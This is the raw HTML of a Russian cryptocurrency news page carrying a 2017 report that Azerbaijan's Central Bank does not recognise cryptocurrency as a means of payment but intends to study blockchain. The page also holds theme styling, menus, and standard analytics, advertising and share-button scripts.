    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html",
                                "name": "Азербайджан не признаёт криптовалюты средством платежа"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-3089 single-format-standard azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                20 января, 2026, 18:33
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696fa04fca29d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-3089" class="post-3089 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Азербайджан не признаёт криптовалюты средством платежа</span></div>
            
            <header>
                <h1 class="entry-title">Азербайджан не признаёт криптовалюты средством платежа</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-13T22:38:08+00:00" >13.12.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3089">812</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696fa04fcbd69_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696fa04fcbd0d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><p><img src="/wp-content/uploads/2017/12/e76a6c5c9713030ec7b9057fce61df9c.jpg" Азербайджан не признаёт криптовалюты средством платежа  /></p>
</p>
<p>
	 Глава Центрального банка Азербайджана (ЦБА) Эльман Рустамов назвал позицию властей относительно криптовалют консервативной – ЦБА не признает криптовалюту как законный способ оплаты, но намерен развивать законодательную инфраструктуру для блокчейна.
</p>
<p>
	 «Центральный <span id="more-3089"></span>банк намерен изучить технологию блокчейна и варианты её использования в финансово-банковском секторе Азербайджана, а также в сфере общественных услуг для населения. Для этого мы уже начали переговоры с ведущими консалтинговыми компаниями. Я считаю, что на первом этапе мы должны создать стабильную технологическую и законодательную инфраструктуру, а затем начать внедрение этой технологии», – рассказал Рустамов.
</p>
<p>
	 Ранее заместитель главы ЦБА Алим Гулиев заявил, что регулятор рассмотрит внедрение блокчейна в систему платежей и проверки идентификации граждан.
</p>
<p>Источник: <a target="_blank" rel="nofollow" href="http://bits.media/news/azerbaydzhan-ne-priznayet-kriptovalyutu-sredstvom-platezha/">bits.media</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696fa04fcbd9a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

